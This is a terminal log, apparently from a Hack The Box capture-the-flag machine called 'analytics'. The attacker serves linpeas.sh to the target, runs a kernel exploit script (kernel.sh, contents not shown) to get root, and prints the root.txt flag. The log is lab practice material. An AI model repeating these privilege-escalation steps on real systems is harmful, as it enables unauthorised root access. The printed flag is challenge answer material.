 ┌──(kali㉿kali)-[~/Desktop/htb/analytics]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.233 - - [25/Mar/2024 21:03:18] "GET /linpeas.sh HTTP/1.1" 200 -
metalytics@analytics:/tmp$ uname -a
Linux analytics 6.2.0-25-generic #25~22.04.2-Ubuntu SMP PREEMPT_DYNAMIC Wed Jun 28 09:55:23 UTC 2 x86_64 x86_64 x86_64 GNU/Linux
metalytics@analytics:/tmp$ vi kernel.sh
metalytics@analytics:/tmp$ ./e
-bash: ./e: No such file or directory
metalytics@analytics:/tmp$ ./k
-bash: ./k: No such file or directory
metalytics@analytics:/tmp$ chmod +x kernel.sh
metalytics@analytics:/tmp$ ./kernel.sh
[+] You should be root now
[+] Type 'exit' to finish and leave the house cleaned
root@analytics:/tmp# cd ~
root@analytics:~# ls
user.txt
root@analytics:~# cd /root
root@analytics:/root# ls
root.txt
root@analytics:/root# cat root.txt
f40e47ddd824d9c5354612f67c919b9d
root@analytics:/root#